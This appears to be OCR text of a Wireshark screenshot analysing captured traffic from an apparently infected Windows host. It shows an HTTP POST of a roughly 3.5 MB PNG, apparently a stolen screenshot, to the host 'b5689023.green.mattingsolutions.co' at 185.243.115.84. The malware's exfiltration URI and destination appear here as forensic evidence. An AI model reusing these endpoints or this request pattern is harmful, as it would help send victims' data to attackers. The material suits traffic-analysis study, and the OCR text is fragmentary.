 Problem loa...
*/root/Docu...
Shell No. 1
pcap.pcap
Documents -...
04:42 PM
pcap.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http
Packet list
Narrow & Wide
Case sensitive
String
empty.gif
Find
Cancel
No. Time Source Des tocol Length Info
27691 398.287095700 172.16.4.205 185 1411 49249 → 80 [ACK] Seq=3604026 Ack=8227523 Win=648448 Len=1357 [TCP segment
27692 398.309681700 172.16.4.205 185 1411 49249 → 80 [ACK] Seq=3605383 Ack=8227523 Win=648448 Len=1357 [TCP segment
27693 398.310524500 185.243.115.84 172 54 80 → 49249 [ACK] Seq=8227523 Ack=3587742 Win=467968 Len=0
27694 398.333097400 172.16.4.205 185 1411 49249 → 80 [ACK] Seq=3606740 Ack=8227523 Win=648448 Len=1357 [TCP segment
27695 398.355701000 172.16.4.205 185 1411 49249 → 80 [ACK] Seq=3608097 Ack=8227523 Win=648448 Len=1357 [TCP segment
27696 398.378260200 172.16.4.205 185.243.115.84 TCP 1411 49249 → 80 [ACK] Seq=3609454 Ack=8227523 Win=648448 Len=1357 [TCP segment
27697 398.400907100 172.16.4.205 185.243.115.84 TCP 1411 [TCP Retransmission] 49249 → 80 [ACK] Seq=3587742 Ack=8227523 Win=648448
27698 398.423515500 172.16.4.205 185.243.115.84 TCP 1411 49249 → 80 [ACK] Seq=3610811 Ack=8227523 Win=648448 Len=1357 [TCP segment
27699 398.445992900 172.16.4.205 185.243.115.84 TCP 1411 49249 → 80 [ACK] Seq=3612168 Ack=8227523 Win=648448 Len=1357 [TCP segment
27700 398.446851400 185.243.115.84 172.16.4.205 TCP 54 80 → 49249 [ACK] Seq=8227523 Ack=3610811 Win=467968 Len=0
27701 398.447705700 185.243.115.84 172.16.4.205 TCP 54 80 → 49249 [ACK] Seq=8227523 Ack=3613525 Win=467968 Len=0
27702 398.455630400 172.16.4.205 185.243.115.84 HTTP 496 POST /empty.gif?ss&ss1img HTTP/1.1 (PNG)
27703 398.456496000 185.243.115.84 172.16.4.205 TCP 54 80 → 49249 [ACK] Seq=8227523 Ack=3613967 Win=467968 Len=0
Search for strings
containing narrow
(UTF-8 and ASCII) or
wide (UTF-16)
characters.
[Time since previous frame in this TCP stream: 0.007924700 seconds]
TCP payload (442 bytes)
TCP segment data (442 bytes)
[2649 Reassembled TCP Segments (3592664 bytes): #23690(458), #23691(1357), #23692(1357), #23693(1357), #23694(1357), #23695(1357), #23696(1357), #23697(135
Hypertext Transfer Protocol
POST /empty.gif?ss&ss1img HTTP/1.1\r\n
Accept: */*\r\n
Accept-Language: en-US\r\n
Age: 911068f789126eb9\r\n
UA-CPU: AMD64\r\n
Accept-Encoding: gzip, deflate\r\n
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Win64; x64; Trident/7.0; .NET CLR 2.0.50727; SLCC2; .NET CLR 3.5.30729; .NET CLR 3.0.3072
Host: b5689023.green.mattingsolutions.co\r\n
Content-Length: 3592206\r\n
Connection: Keep-Alive\r\n
Cache-Control: no-cache\r\n
\r\n
[Full request URI: http://b5689023.green.mattingsolutions.co/empty.gif?ss&ss1img]
[HTTP request 4/5]
[Prev request in frame: 23682]
[Response in frame: 27704]
[Next request in frame: 31721]
File Data: 3592206 bytes
Portable Network Graphics
00000000 50 4f 53 54 20 2f 65 6d 70 74 79 2e 67 69 66 3f POST /em pty.gif?
00000010 73 73 26 73 73 31 69 6d 67 20 48 54 54 50 2f 31 ss&ss1im g HTTP/1
00000020 2e 31 0d 0a 41 63 63 65 70 74 3a 20 2a 2f 2a 0d .1··Acce pt: */*·
00000030 0a 41 63 63 65 70 74 2d 4c 61 6e 67 75 61 67 65 ·Accept- Language
00000040 3a 20 65 6e 2d 55 53 0d 0a 41 67 65 3a 20 39 31 : en-US· ·Age: 91
Frame (496 bytes)
Reassembled TCP (3592664 bytes)
The full requested URI (including host name) (http.request.full_uri)
Packets: 104286 · Displayed: 104286 (100.0%)
Profile: Default